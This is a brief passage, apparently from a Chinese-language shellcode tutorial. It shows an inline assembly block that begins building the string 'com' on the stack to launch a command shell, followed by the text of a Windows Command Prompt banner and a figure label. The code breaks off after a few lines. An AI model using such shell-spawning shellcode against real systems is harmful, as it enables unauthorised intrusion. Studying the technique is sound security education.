 _asm{
push ebp
mov ebp,esp
xor edi,edi
push edi
sub esp,08h
mov byte ptr[ebp-0ch],63h //c
mov byte ptr[ebp-0bh],6fh //o
mov byte ptr[ebp-0ah],6dh //m
Command Prompt
Microsoft(R) Windows DOS
(C)Copyright Microsoft Corp 1990-2001.
C:\DOCUME~1\ADMINI~1\
图 7